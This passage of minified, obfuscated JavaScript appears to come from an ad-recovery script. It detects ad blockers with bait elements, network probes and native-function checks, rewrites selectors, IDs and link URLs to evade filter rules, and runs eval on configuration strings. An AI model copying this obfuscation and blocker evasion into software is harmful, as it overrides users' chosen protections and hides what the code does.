K[S1(0xd7e)]())Y[S1(0xe7b)](f,K[S1(0x808)](f));return Y[S1(0xa33)]=K[S1(0xa33)],Y;}function b(){const S2=yC;try{if(null!=window[S2(0x2d9)][S2(0xd6c)]&&S2(0x1006)===window[S2(0x2d9)][S2(0xd6c)][S2(0x1006)][S2(0xed1)])return!0x0;}catch(K){}return!0x1;}const z=K=>{const S3=yC;try{const Y=new CSSStyleSheet();Y[S3(0x309)](S3(0x95c));const f=Y[S3(0xbfd)][0x0][S3(0x55c)];Y[S3(0xbfd)][0x0][S3(0x55c)]=K;const x=Y[S3(0xbfd)][0x0][S3(0x55c)];return x===f||x[S3(0x714)]()===K[S3(0x714)]()?K:x;}catch(j){return K;}};},0xff7:(S,U,D)=>{'use strict';const S4=a2a;D['d'](U,{'FA':()=>F,'H4':()=>J,'Ki':()=>Z0,'jy':()=>V});var T=D(0x1d7d),R=D(0x4c5),Q=D(0x215e),z=D(0x1974),K=D(0x1fbd),Y=D(0x1b34),j=D(0xbb5),P=D(0x261a);let O,N;const L=S4(0x816),X=S4(0x59e);let W=0x0;function M(){const S5=S4;return![S5(0x2e6)][S5(0x27b)](Z1=>location[S5(0x4c6)][S5(0xdb5)](Z1))&&!window[S5(0x52d)];}function F(){const S6=S4;return R['A'][S6(0x4a0)](X)||W[S6(0xac2)]();}async function J(Z1){const S7=S4;return S7(0x36c)===R['A'][S7(0x4a0)](S7(0x4b8),!0x1)||!(!(window[S7(0x1051)][S7(0x5af)]+window[S7(0x1051)][S7(0xbde)])[S7(0xf9b)](S7(0x500))&&S7(0x36c)!==R['A'][S7(0x4a0)](S7(0x500),!0x1))||(void 0x0!==O?O:M()&&(0x0,Y['aX'])()?(O=!0x0,H(Z1)[S7(0x9f6)](Z2=>{const S8=S7;let [Z3,Z4]=Z2;O=Z3,W=Z4,R['A'][S8(0x1077)](X,W[S8(0xac2)]()),(0x0,Y['uD'])(Z3);}),!0x0):([O,W]=await H(Z1),R['A'][S7(0x1077)](X,W[S7(0xac2)]()),(0x0,Y['uD'])(O),O));}async function V(Z1){const S9=S4;return S9(0x36c)===R['A'][S9(0x4a0)](S9(0x4b8),!0x1)||(void 0x0!==N?N:M()&&![S9(0x386)][S9(0x27b)](Z2=>location[S9(0x4c6)][S9(0xdb5)](Z2))&&S9(0x36c)===R['A'][S9(0x4a0)](L)?(q(Z1)[S9(0x9f6)](Z2=>{const SZ=S9;N=Z2,R['A'][SZ(0x1077)](L,Z2[SZ(0xac2)]());}),!0x0):(N=await q(Z1),R['A'][S9(0x1077)](L,N[S9(0xac2)]()),N));}async function H(Z1){return await(async function(){const Sa=a2a;let Z2=!0x1;try{const Z3=document[Sa(0x55a)](Sa(0xfbe));Z3[Sa(0xe7b)]('id',Sa(0x957)),document[Sa(0x459)][Sa(0x8f9)](Z3),Z3[Sa(0xe7b)](Sa(0xd78),Sa(0x61f));const Z4=['ad',Sa(0x624),Sa(0x957),Sa(0xe62),Sa(0xe13),Sa(0x992),Sa(0xd2d),Sa(0x3fb),Sa(0x4fd),Sa(0x60c),Sa(0xdd8),Sa(0x335),Sa(0xd15),Sa(0x308),Sa(0x788),Sa(0xc6c),Sa(0x857),Sa(0x231),Sa(0x6a6)];for(const Z5 of Z4){Z3[Sa(0x406)]=Z5,await(0x0,z['c'])(Z7=>setTimeout(Z7,0x1));const Z6=window[Sa(0x6e6)](Z3);if(Sa(0x8c0)===Z6[Sa(0x3a0)]||Sa(0x482)===Z6[Sa(0x505)]){T['A'][Sa(0x5d9)](Sa(0x24d)),Z2=!0x0;break;}}document[Sa(0x459)][Sa(0x48a)](Z3);}catch(Z7){T['A'][Sa(0x5d9)](Sa(0xada)[Sa(0xd05)](Z7));}return Z2;}())?[!0x0,0x1]:await(async function(){const SB=a2a,Z2=XMLHttpRequest[SB(0xac2)]();return!(!Z2[SB(0xf9b)](SB(0x6c2))||!Z2[SB(0xf9b)](SB(0x272)))&&(T['A'][SB(0x5d9)](SB(0xeb4)),!0x0);}())?[!0x0,0x2]:await async function(Z2){const Sy=a2a,Z3=[];if(Z2){for(const Z5 of Z2)Sy(0x22b)===Z5[Sy(0x55d)]&&Z3[Sy(0xa68)]({'url':Z5[Sy(0x7ec)]});}const Z4=window[Sy(0x1051)][Sy(0x4c6)][Sy(0xdb5)](Sy(0x7a8));return Z4?Z3[Sy(0xa68)]({'url':Sy(0xbbe)}):(Z3[Sy(0xa68)]({'url':Sy(0x493),'mustIncludeStrings':[Sy(0xe13)],'mustExcludeStrings':[Sy(0x4b6)]}),Q['A'][Sy(0xbd6)]()||Z3[Sy(0xa68)]({'url':Sy(0xd1a),'mustIncludeStrings':[Sy(0x687)],'mustExcludeStrings':[Sy(0x4b6)]})),(await Promise[Sy(0x76b)]([...Z3[Sy(0xfd6)](Z6=>G(Z6[Sy(0x7ec)],Z6[Sy(0x860)],Z6[Sy(0x87f)])),Z4?I():C()]))[Sy(0x27b)](Z6=>Z6);}(Z1)?[!0x0,0x3]:[!0x1,0x0];}async function q(Z1){const ST=S4;return!await async function(Z2){const SS=a2a,Z3=Z2[SS(0x30c)]||[],Z4=await Promise[SS(0x76b)](Z2[SS(0x7ec)][SS(0xfd6)](async Z5=>{const SD=SS;try{return await(0x0,z['c'])((Z6,Z7)=>{const SU=a2a;if(SU(0x250)===Z2[SU(0x55d)]){const Z8=new XMLHttpRequest();Z8[SU(0x7f7)](SU(0x5c7),()=>{const St=SU;0x4===Z8[St(0xce5)]&&(Z8[St(0x4ab)]>=0xc8&&Z8[St(0x4ab)]<0x12c||Z3[St(0xf9b)](Z8[St(0x4ab)])?Z6():Z7());}),Z8[SU(0x7f7)](SU(0xe21),()=>Z7()),Z8[SU(0xf1b)](SU(0x7a2),Z5),Z8[SU(0xa9d)]();}else{if(SU(0x2fe)===Z2[SU(0x55d)]){if(Q['A'][SU(0x99a)]())G(Z5)[SU(0x9f6)](Z9=>Z9?Z7():Z6())[SU(0x862)](Z7);else{const Z9=new Image();Z9[SU(0x7f7)](SU(0xe71),()=>Z6()),Z9[SU(0x7f7)](SU(0xe21),()=>Z7()),Z9[SU(0xb1f)]=Z5;}}else{if(SU(0x642)===Z2[SU(0x55d)]){const ZZ=document[SU(0x55a)](SU(0x642));ZZ[SU(0x7f7)](SU(0xe71),()=>Z6()),ZZ[SU(0x7f7)](SU(0xe21),()=>Z7()),ZZ[SU(0xb1f)]=Z5,document[SU(0x459)][SU(0x8f9)](ZZ);}}}}),!0x0;}catch(Z6){return(0x0,K['I1'])()?(T['A'][SD(0x5d9)](SD(0xffb)[SD(0xd05)](Z2[SD(0x7ec)])),!0x0):(T['A'][SD(0x5d9)](SD(0x39e)[SD(0xd05)](Z2[SD(0x7ec)],SD(0x100f))),!0x1);}}));return Z4[0x0]!==Z4[0x1];}(null!=Z1?Z1:{'type':ST(0x2fe),'url':[ST(0x78c),ST(0x728)]});}async function G(Z1){const Sh=S4;let Z2=arguments[Sh(0xb0f)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z3=arguments[Sh(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z4=await j['A'][Sh(0x4a0)]()[Sh(0x543)][Sh(0x21a)](window,Z1);if(Z4[Sh(0x33a)])return!0x0;if(null===Z4[Sh(0x612)]&&Sh(0x29d)===Z4[Sh(0x55d)])return!0x0;if(Z4[Sh(0x4ab)]<0xc8||Z4[Sh(0x4ab)]>=0x12c)return!0x0;const Z5=await Z4[Sh(0x625)]();if(0x0===Z5[Sh(0xb0f)])return!0x0;if(!Z2[Sh(0x611)](Z6=>Z5[Sh(0xf9b)](Z6)))return!0x0;if(Z3[Sh(0x27b)](Z6=>Z5[Sh(0xf9b)](Z6)))return!0x0;}catch(Z6){return(0x0,K['I1'])()?(T['A'][Sh(0x5d9)](Sh(0x107a)[Sh(0xd05)](Z1)),!0x1):(T['A'][Sh(0x5d9)](Sh(0xbf8)[Sh(0xd05)](Z1,Sh(0xb41))),!0x0);}return!0x1;}async function I(){const SR=S4,Z1=document[SR(0x55a)](SR(0x1078)),Z2=await(0x0,z['c'])((Z3,Z4)=>{const SQ=SR;var Z5;Z1[SQ(0xd78)][SQ(0x678)](SQ(0x80a),'0'),Z1[SQ(0xd78)][SQ(0x678)](SQ(0x3f8),'0'),Z1[SQ(0xd78)][SQ(0x678)](SQ(0x505),SQ(0x482)),Z1[SQ(0xd78)][SQ(0x678)](SQ(0x7e0),SQ(0x8c0)),document[SQ(0x459)][SQ(0x8f9)](Z1);const Z6=null===(Z5=P['A'][SQ(0x4a0)](window)[SQ(0x8ea)][SQ(0x4a0)][SQ(0x21a)](Z1,window))||void 0x0===Z5?void 0x0:Z5[SQ(0x9d5)];if(!Z6)return Z3(!0x1);Z6[SQ(0x399)][SQ(0xf1b)](),Z6[SQ(0x399)][SQ(0x4a5)](SQ(0x2a4)),Z6[SQ(0x399)][SQ(0x80e)]();const Z7=Z6[SQ(0x399)][SQ(0x55a)](SQ(0x642));Z7[SQ(0xe7b)](SQ(0xb1f),SQ(0xbbe)),Z7[SQ(0x7f7)](SQ(0xe71),()=>Z3(!0x1)),Z7[SQ(0x7f7)](SQ(0xe21),()=>Z3(!0x0)),Z6[SQ(0x399)][SQ(0x459)][SQ(0x8f9)](Z7);});return Z1[SR(0xc31)](),Z2;}async function C(){const Sb=S4,Z1=document[Sb(0x55a)](Sb(0x1078)),Z2=await(0x0,z['c'])((Z3,Z4)=>{const Sz=Sb;var Z5;Z1[Sz(0xd78)][Sz(0x678)](Sz(0x80a),'0'),Z1[Sz(0xd78)][Sz(0x678)](Sz(0x3f8),'0'),Z1[Sz(0xd78)][Sz(0x678)](Sz(0x505),Sz(0x482)),Z1[Sz(0xd78)][Sz(0x678)](Sz(0x7e0),Sz(0x8c0)),document[Sz(0x459)][Sz(0x8f9)](Z1);const Z6=null===(Z5=P['A'][Sz(0x4a0)](window)[Sz(0x8ea)][Sz(0x4a0)][Sz(0x21a)](Z1,window))||void 0x0===Z5?void 0x0:Z5[Sz(0x9d5)];if(!Z6)return Z3(!0x0);Z6[Sz(0x399)][Sz(0xf1b)](),Z6[Sz(0x399)][Sz(0x4a5)](Sz(0x2a4)),Z6[Sz(0x399)][Sz(0x80e)]();const Z7=Z6[Sz(0x399)][Sz(0x55a)](Sz(0x642));Z7[Sz(0xe7b)](Sz(0xb1f),Sz(0x493)),Z7[Sz(0x7f7)](Sz(0xe71),()=>{const SK=Sz;try{var Z8;const Z9=Z6[SK(0xe13)];if(!Z9)return Z3(!0x0);if(!(null===(Z8=Object[SK(0x280)](Z9,SK(0xf3a)))||void 0x0===Z8?void 0x0:Z8[SK(0x1077)]))return Z3(!0x0);Z3(!0x1);}catch(ZZ){return Z3(!0x0);}}),Z7[Sz(0x7f7)](Sz(0xe21),()=>Z3(!0x0)),Z6[Sz(0x399)][Sz(0x459)][Sz(0x8f9)](Z7);});return Z1[Sb(0xc31)](),Z2;}function Z0(){const Ss=S4,Z1=R['A'][Ss(0x4a0)](Ss(0xccb),!0x1,Ss(0x918));return!!Z1&&!!Z1[Ss(0x7e5)](',')[0x4];}},0x215e:(S,U,D)=>{'use strict';const SY=a2a;D['d'](U,{'A':()=>T});class T{static[SY(0x1006)](){const Sf=SY;try{if(null!=window[Sf(0x2d9)][Sf(0xd6c)]&&Sf(0x1006)===window[Sf(0x2d9)][Sf(0xd6c)][Sf(0x1006)][Sf(0xed1)])return!0x0;}catch(h){}return!0x1;}static[SY(0xbd6)](){const Sx=SY;try{if(T[Sx(0x1006)]())return!0x1;const h=navigator[Sx(0x946)][Sx(0x714)](),R=[Sx(0x9b6)];return![Sx(0xbd9),Sx(0xd86),Sx(0x56a),Sx(0xeca),Sx(0x6e1),Sx(0x541),Sx(0x847),Sx(0xd82),Sx(0xe61),Sx(0x74a),Sx(0x5c6),Sx(0x326),Sx(0x3d6)][Sx(0x27b)](Q=>h[Sx(0xf9b)](Q))&&R[Sx(0x27b)](Q=>h[Sx(0xf9b)](Q));}catch(Q){}return!0x1;}static[SY(0x790)](){const Sj=SY;try{if(T[Sj(0x1006)]())return!0x1;const h=navigator[Sj(0x946)][Sj(0x714)]();if(h[Sj(0xf9b)](Sj(0x780))||h[Sj(0xf9b)](Sj(0xeb9)))return!0x0;const R=[Sj(0xe61)];return![Sj(0xbd9),Sj(0xd86),Sj(0x56a),Sj(0xeca),Sj(0x6e1),Sj(0x541),Sj(0x847),Sj(0xd82),Sj(0x74a),Sj(0x5c6),Sj(0x326),Sj(0x3d6)][Sj(0x27b)](Q=>h[Sj(0xf9b)](Q))&&R[Sj(0x27b)](Q=>h[Sj(0xf9b)](Q));}catch(Q){}return!0x1;}static[SY(0x99a)](){const Su=SY;try{const h=navigator[Su(0x946)][Su(0x714)]();return h[Su(0xf9b)](Su(0x1082))&&h[Su(0xf9b)](Su(0x993));}catch(R){}return!0x1;}static[SY(0xf0e)](){const Sc=SY;try{return navigator[Sc(0x946)][Sc(0x714)]()[Sc(0xf9b)](Sc(0x486));}catch(h){}return!0x1;}static[SY(0x2df)](){const SP=SY;return navigator[SP(0x946)][SP(0x714)]()[SP(0xf9b)](SP(0x80b));}}},0x140b:(S,U,D)=>{'use strict';const SO=a2a;D['d'](U,{'H':()=>b,'f':()=>z});var T=D(0x4c5);const h=SO(0xb73),R=0x927c0,Q=()=>{const Sk=SO,K=T['A'][Sk(0x4a0)](h);if(K)try{const Y=Date[Sk(0xbf0)](),f=JSON[Sk(0x824)](atob(K))[Sk(0xa7d)](x=>x[Sk(0x67c)]+R>Y);T['A'][Sk(0x1077)](h,btoa(JSON[Sk(0x8fb)](f)));}catch(x){}},b=K=>{const Sm=SO;Q();const Y=T['A'][Sm(0x4a0)](h);if(Y)try{const f=JSON[Sm(0x824)](atob(Y)),x=Date[Sm(0xbf0)](),j=f[Sm(0xf59)](u=>u[Sm(0x7ec)]===K);if(!j||j[Sm(0x67c)]+R<x)return;return j[Sm(0x700)];}catch(u){return;}},z=(K,Y)=>{const SN=SO;Q();const f=T['A'][SN(0x4a0)](h);try{const x=f?JSON[SN(0x824)](atob(f)):[],j=x[SN(0xa7b)](u=>u[SN(0x7ec)]===K);-0x1!==j?(x[j][SN(0x700)]=Y,x[j][SN(0x67c)]=Date[SN(0xbf0)]()):x[SN(0xa68)]({'url':K,'timestamp':Date[SN(0xbf0)](),'blocked':Y}),T['A'][SN(0x1077)](h,btoa(JSON[SN(0x8fb)](x)));}catch(u){}};},0x1fc3:(S,U,t)=>{'use strict';const Sq=a2a;t['d'](U,{'A1':()=>P,'AG':()=>c,'M5':()=>X,'VE':()=>v,'VL':()=>x,'vR':()=>k,'z9':()=>f});var D=t(0x6f7),T=t(0x23b5),h=t(0x261a),R=t(0x1fae),Q=t(0x1791),b=t(0x14a1),z=t(0x1d7d),K=t(0x215e),s=t(0x197c),Y=t(0x140b);function f(w){const SL=a2a,W=null==w?void 0x0:w[SL(0xfd6)]((g,M)=>({'autoRecovery':g,'configIndex':M}))[SL(0xa7d)](g=>{const Sv=SL;let {autoRecovery:M}=g;return M[Sv(0xd65)];})[SL(0xf59)](g=>{const SX=SL;let {autoRecovery:M}=g;if(!M[SX(0xcc4)])return!0x0;try{if(eval(M[SX(0xcc4)][SX(0x20e)]))return!0x0;}catch(F){z['A'][SX(0x5d9)](SX(0x662),F);}return!0x1;});return W;}function x(w,W,g){const Sw=a2a;try{const M=(0x0,D['Wq'])({'protectUrlContext':W,'url':g,'kind':D['MN'][Sw(0xf1a)],'endpoint':T['A'][Sw(0x652)]}),F=Sw(0xe50)[Sw(0xd05)](M,'\x22]');if(!h['A'][Sw(0x4a0)](w)[Sw(0xae1)][Sw(0x21a)](w[Sw(0x399)][Sw(0x459)],F)){const A=w[Sw(0x399)][Sw(0x55a)](Sw(0x411));A[Sw(0xb22)]=Sw(0xa69),A['as']=Sw(0x642),h['A'][Sw(0x4a0)](w)[Sw(0xa84)][Sw(0x1077)][Sw(0x21a)](A,M),w[Sw(0x399)][Sw(0x459)][Sw(0x8f9)](A);}}catch(J){}}const j=[];let u=!0x1;function c(w,W,g){const SW=a2a;j[SW(0xa68)](g),u||(u=!0x0,function M(){const Sg=SW,F=j[Sg(0x5f0)]();if(!F)return void(u=!0x1);const A=w[Sg(0x399)][Sg(0x55a)](Sg(0x642));A[Sg(0xb1f)]=(0x0,D['Wq'])({'protectUrlContext':W,'url':F[Sg(0xb1f)],'kind':D['MN'][Sg(0xf1a)],'endpoint':T['A'][Sg(0x652)]});for(const {name:J,value:i}of Array[Sg(0xf91)](F[Sg(0x70d)]))Sg(0xb1f)!==J&&A[Sg(0xe7b)](J,i);F[Sg(0x81b)]||F[Sg(0xb3d)]?(A[Sg(0x7f7)](Sg(0xe71),()=>{const SM=Sg;F[SM(0x3df)](new Event(SM(0xe71)));}),A[Sg(0x7f7)](Sg(0xe21),()=>{const SF=Sg,E=new Event(SF(0xe21));E[SF(0xd2f)]=!0x0,F[SF(0x3df)](E);}),w[Sg(0x399)][Sg(0x459)][Sg(0x8f9)](A),M()):(A[Sg(0x7f7)](Sg(0xe71),()=>{const So=Sg;F[So(0x3df)](new Event(So(0xe71))),M();}),A[Sg(0x7f7)](Sg(0xe21),()=>{const SA=Sg,E=new Event(SA(0xe21));E[SA(0xd2f)]=!0x0,F[SA(0x3df)](E),M();}),w[Sg(0x399)][Sg(0x459)][Sg(0x8f9)](A));}());}async function P(w,W,g){const SJ=a2a,M=(0x0,Y['H'])(g);if(void 0x0!==M)return O(w,W,g)[SJ(0x9f6)](A=>{(0x0,Y['f'])(g,A);}),M;const F=await O(w,W,g);return(0x0,Y['f'])(g,F),F;}async function O(w,W,g){const Si=a2a;if(K['A'][Si(0x790)]()&&K['A'][Si(0x2df)]())return await(0x0,s['p'])(W,g);const M=w[Si(0x399)][Si(0x55a)](Si(0x411));M[Si(0xb22)]=Si(0xa69),M['as']=Si(0x642),h['A'][Si(0x4a0)](w)[Si(0xa84)][Si(0x1077)][Si(0x21a)](M,g);const F=new Promise(A=>{const SE=Si;M[SE(0x7f7)](SE(0xe71),()=>{const SV=SE;try{w[SV(0x399)][SV(0x459)][SV(0x48a)](M);}catch(J){}A(!0x1);}),M[SE(0x7f7)](SE(0xe21),()=>{const Sn=SE;try{w[Sn(0x399)][Sn(0x459)][Sn(0x48a)](M);}catch(J){}A(!0x0);});});return w[Si(0x399)][Si(0x459)][Si(0x8f9)](M),F;}function k(w,W,g){const SH=a2a;if(g[SH(0x757)]&&g[SH(0xd18)]instanceof Element&&!g[SH(0xd18)][SH(0x6f3)]){g[SH(0xd18)][SH(0x6f3)]=!0x0;const M=(0x0,D['Wq'])({'protectUrlContext':w,'url':g[SH(0x757)],'kind':D['MN'][SH(0xbfb)],'endpoint':T['A'][SH(0x652)]}),F=W[SH(0x399)][SH(0x55a)](SH(0x411));Array[SH(0xf91)](g[SH(0xd18)][SH(0x70d)])[SH(0x2ef)](A=>{const Se=SH;F[Se(0xe7b)](A[Se(0xed1)],A[Se(0xc68)]);}),h['A'][SH(0x4a0)](W)[SH(0xa84)][SH(0x1077)][SH(0x21a)](F,M),F[SH(0x6f3)]=!0x0,g[SH(0xd18)][SH(0x82a)](SH(0x77b),F);}}const m=[Sq(0x1040),Sq(0x1021),Sq(0x58f),Sq(0x1ee),Sq(0xa0a),Sq(0xbf3),Sq(0xaf8),Sq(0xd7f),Sq(0x79b),Sq(0x936),Sq(0x4ae),Sq(0xc5f)],N=0x3,L=w=>{const Sl=Sq;var W;if(Sl(0x8c0)!==w[Sl(0xd78)][Sl(0x3a0)]||!w[Sl(0xf52)][Sl(0xf9b)](Sl(0x3d9)))return!0x1;if(w[Sl(0xf52)][Sl(0xb0f)]>0x2710)return!0x0;const g=null!==(W=w[Sl(0x55c)])&&void 0x0!==W?W:'';return m[Sl(0xa7d)](M=>g[Sl(0xf9b)](M))[Sl(0xb0f)]>=N;},v=(w,W,g)=>{const Sd=Sq,M=H=>(0x0,R['Bo'])(W,H),F=H=>(0x0,R['pI'])(W,H),A=H=>(0x0,R['yu'])(W,H);try{for(const H of Array[Sd(0xf91)](g))if(H instanceof CSSStyleRule){if(!0x0!==H[Sd(0x6f3)]){var J;if(!L(H)||null!==(J=W[Sd(0x467)])&&void 0x0!==J&&J[Sd(0x27b)](q=>{const SG=Sd;var d;return null===(d=H[SG(0x55c)])||void 0x0===d?void 0x0:d[SG(0xf9b)](q);})){var E,V;const q=(0x0,Q['Qw'])({'protectUrlContext':w,'selector':null!==(E=H[Sd(0x55c)])&&void 0x0!==E?E:'','idFilter':d=>(0x0,R['Bo'])(W,d),'attributeFilter':d=>(0x0,R['yu'])(W,d)});H[Sd(0x55c)]=null!==(V=H[Sd(0x55c)])&&void 0x0!==V&&V[Sd(0xf9b)](Sd(0x742))?q:''[Sd(0xd05)](H[Sd(0x55c)],',')[Sd(0xd05)](q);}for(let d=0x0;d<H[Sd(0xd78)][Sd(0xb0f)];d++){const G=H[Sd(0xd78)][d],I=H[Sd(0xd78)][G];Sd(0xb21)==typeof I&&I[Sd(0xf9b)](Sd(0xb60))&&(H[Sd(0xd78)][G]=(0x0,Q['oY'])({'protectUrlContext':w,'value':I,'idFilter':M,'urlFilter':F,'attributeFilter':A}));}}v(w,W,H[Sd(0xbfd)]),H[Sd(0x6f3)]=!0x0;}else(H instanceof CSSMediaRule||H instanceof CSSSupportsRule)&&(!0x0!==H[Sd(0x6f3)]&&v(w,W,H[Sd(0xbfd)]),H[Sd(0x6f3)]=!0x0);}catch(p){}},X=(w,W,g)=>{const SI=Sq;if(!(g instanceof Element))return;const M=h['A'][SI(0x4a0)](window)[SI(0x454)][SI(0x4a0)][SI(0x21a)](g);if((0x0,R['ts'])(W,M)){const V=h['A'][SI(0x4a0)](window)[SI(0xb23)][SI(0x4a0)][SI(0x21a)](g),H=SI(0x40a)+(0x0,b['md'])(M[SI(0x714)]()),q=new RegExp('<'[SI(0xd05)](M[SI(0x714)](),SI(0xeda)),'gi'),l=new RegExp('</'[SI(0xd05)](M[SI(0x714)](),'>'),'gi'),d=V[SI(0x463)](q,'<'[SI(0xd05)](H,'$1'))[SI(0x463)](l,'</'[SI(0xd05)](H,'>'));h['A'][SI(0x4a0)](window)[SI(0xb23)][SI(0x1077)][SI(0x21a)](g,d);}const F=h['A'][SI(0x4a0)](window)[SI(0xfac)][SI(0x4a0)][SI(0x21a)](g);(0x0,R['Bo'])(W,F)&&h['A'][SI(0x4a0)](window)[SI(0xfac)][SI(0x1077)][SI(0x21a)](g,(0x0,b['md'])(F));const A=h['A'][SI(0x4a0)](window)[SI(0xda6)][SI(0x4a0)][SI(0x21a)](g);for(const G of Array[SI(0xf91)](A))(0x0,R['Bo'])(W,G)&&(A[SI(0xc7a)]((0x0,b['md'])(G)),A[SI(0xc31)](G));const J=h['A'][SI(0x4a0)](window)[SI(0xf3c)][SI(0x4a0)][SI(0x21a)](g);for(const I of Array[SI(0xf91)](J))if((0x0,R['yu'])(W,I[SI(0xed1)])){const p=SI(0x46e)+(0x0,b['md'])(I[SI(0xed1)][SI(0x8bd)](0x5)[SI(0x714)]());h['A'][SI(0x4a0)](window)[SI(0x29a)][SI(0x21a)](g,p,I[SI(0xc68)]),h['A'][SI(0x4a0)](window)[SI(0xc78)][SI(0x21a)](g,I[SI(0xed1)]);}else(0x0,R['v5'])(W,I[SI(0xed1)],I[SI(0xc68)])&&h['A'][SI(0x4a0)](window)[SI(0x29a)][SI(0x21a)](g,I[SI(0xed1)],(0x0,b['md'])(I[SI(0xc68)]));if(g instanceof HTMLAnchorElement){const C=h['A'][SI(0x4a0)](window)[SI(0xe01)][SI(0x21a)](g,SI(0x757));if(C&&!(0x0,D['EW'])(C))try{const Z0=new URL(C)[SI(0x4c6)];(W[SI(0xba7)][SI(0x27b)](Z1=>Z1[SI(0x504)](C))||W[SI(0x32c)][SI(0x27b)](Z1=>Z0[SI(0xdb5)](Z1)))&&h['A'][SI(0x4a0)](window)[SI(0x29a)][SI(0x21a)](g,SI(0x757),(0x0,D['Wq'])({'protectUrlContext':w,'url':C,'kind':D['MN'][SI(0x3b3)],'endpoint':T['A'][SI(0x652)]}));}catch(Z1){}}const E=g[SI(0xd7e)]()[SI(0xa7d)](Z2=>Z2[SI(0xf9b)](SI(0x2e7)));E[SI(0xb0f)]>0x0&&E[SI(0x2ef)](Z2=>{const Sp=SI;g[Sp(0xdfc)](Z2);});};},0x1d7d:(S,U,D)=>{'use strict';const SC=a2a;D['d'](U,{'A':()=>L});var T,R=D(0x2125),Q=D(0x6f7),b=D(0x758),z=D(0x190b),K=D(0x23b5),Y=D(0x4c5),x=D(0x1d4b),j=D(0xff7),P=D(0x848),O=D(0x18f7);const k=SC(0xcfc);var N=function(X){const Sr=SC;return X[X[Sr(0xb28)]=0x0]=Sr(0xb28),X[X[Sr(0x674)]=0x1]=Sr(0x674),X[X[Sr(0xf45)]=0x2]=Sr(0xf45),X;}(N||{});class L{constructor(X){const U0=SC;var w=this;let W=arguments[U0(0xb0f)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:N[U0(0xf45)],M=arguments[U0(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',F=arguments[U0(0xb0f)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[U0(0x672)]=X,this[U0(0xad1)]=W,this[U0(0xbc3)]=M,this[U0(0x1e4)]=F,(0x0,R['A'])(this,U0(0x941),function(A){const U1=U0;for(var J=arguments[U1(0xb0f)],E=new Array(J>0x1?J-0x1:0x0),V=0x1;V<J;V++)E[V-0x1]=arguments[V];return{'level':A,'timestamp':Date[U1(0xbf0)](),'inventoryId':w[U1(0xbc3)],'args':E};}),(0x0,R['A'])(this,U0(0x1084),()=>{const U2=U0;window[U2(0x7f7)](U2(0xbc1),A=>{const U3=U2;if(A[U3(0xaf2)]&&A[U3(0xaf2)][U3(0xa58)]===k){if(this[U3(0xad1)]===N[U3(0x674)])return v({'inventoryId':this[U3(0xbc3)],...A[U3(0xaf2)]});if(this[U3(0xad1)]===N[U3(0xb28)]&&A[U3(0xaf2)][U3(0xbc3)]){if(U3(0x5d9)===A[U3(0xaf2)][U3(0xcb4)])return L[U3(0x5d9)]('['[U3(0xd05)](A[U3(0xaf2)][U3(0xbc3)],']'),...A[U3(0xaf2)][U3(0x3ce)]);if(U3(0x106b)===A[U3(0xaf2)][U3(0xcb4)])return L[U3(0x106b)]('['[U3(0xd05)](A[U3(0xaf2)][U3(0xbc3)],']'),...A[U3(0xaf2)][U3(0x3ce)]);if(U3(0xe21)===A[U3(0xaf2)][U3(0xcb4)])return L[U3(0xe21)](A[U3(0xaf2)][U3(0xe21)],'['[U3(0xd05)](A[U3(0xaf2)][U3(0xbc3)],']'),...A[U3(0xaf2)][U3(0x3ce)]);}}});}),(0x0,R['A'])(this,U0(0xc41),()=>{const U5=U0,A=async()=>{const U4=a2a;if(U4(0xb4d)!==window[U4(0x1051)][U4(0xbde)]&&U4(0x3c6)!==window[U4(0x1051)][U4(0xbde)])return;window[U4(0x1051)][U4(0xbde)]='';const J=prompt(U4(0x6c4));if(U4(0x72c)===J)return this[U4(0x1e4)][U4(0x2ef)](q=>console[U4(0xbc4)](...q[U4(0x3ce)]));if(U4(0x3c6)!==J)return;const E=prompt(U4(0x2dc)),V=prompt(U4(0xbc1)),H=await L[U4(0x8bb)](U4(0x59a),null!=E?E:U4(0xb0e),null!=V?V:U4(0xb0e));alert(U4(0xd39)),window[U4(0xf1b)](U4(0xaa8)[U4(0xd05)](H));};window[U5(0x7f7)](U5(0x413),A),window[U5(0x628)](A,0xbb8);}),W===N[U0(0xb28)]&&this[U0(0xc41)](),W!==N[U0(0xb28)]&&W!==N[U0(0x674)]||this[U0(0x1084)]();}static[SC(0x5d9)](){const U6=SC;this[U6(0x87e)]();for(var X=arguments[U6(0xb0f)],w=new Array(X),W=0x0;W<X;W++)w[W]=arguments[W];const M=this[U6(0x30d)][U6(0x941)](U6(0x5d9),...w);if(this[U6(0x30d)][U6(0xad1)]!==N[U6(0xb28)])return v(M);this[U6(0x30d)][U6(0x1e4)][U6(0xa68)](M),(K['A'][U6(0x5d9)]||U6(0x36c)===Y['A'][U6(0x4a0)](U6(0x47a),!0x1))&&console[U6(0xbc4)](...w);}static[SC(0x106b)](){const U7=SC;this[U7(0x87e)]();for(var X=arguments[U7(0xb0f)],w=new Array(X),W=0x0;W<X;W++)w[W]=arguments[W];const M=this[U7(0x30d)][U7(0x941)](U7(0x106b),...w);if(this[U7(0x30d)][U7(0xad1)]!==N[U7(0xb28)])return v(M);this[U7(0x30d)][U7(0x1e4)][U7(0xa68)](M),(K['A'][U7(0x5d9)]||U7(0x36c)===Y['A'][U7(0x4a0)](U7(0x47a),!0x1))&&console[U7(0x106b)](...w);}static[SC(0xe21)](X){const U8=SC;this[U8(0x87e)]();for(var w=arguments[U8(0xb0f)],W=new Array(w>0x1?w-0x1:0x0),M=0x1;M<w;M++)W[M-0x1]=arguments[M];const F=this[U8(0x30d)][U8(0x941)](U8(0xe21),[X,...W]);if(F[U8(0xe21)]=X,this[U8(0x30d)][U8(0xad1)]!==N[U8(0xb28)])return v(F);this[U8(0x30d)][U8(0x1e4)][U8(0xa68)](F),(K['A'][U8(0x5d9)]||U8(0x36c)===Y['A'][U8(0x4a0)](U8(0x47a),!0x1))&&console[U8(0xe21)](X,...W);}static[SC(0x4cf)](X,w){const U9=SC;return this[U9(0x87e)](),L[U9(0x5d9)](U9(0x4cf),X,w),L[U9(0x5d9)](U9(0xd6f),(function(){const UZ=U9;try{const 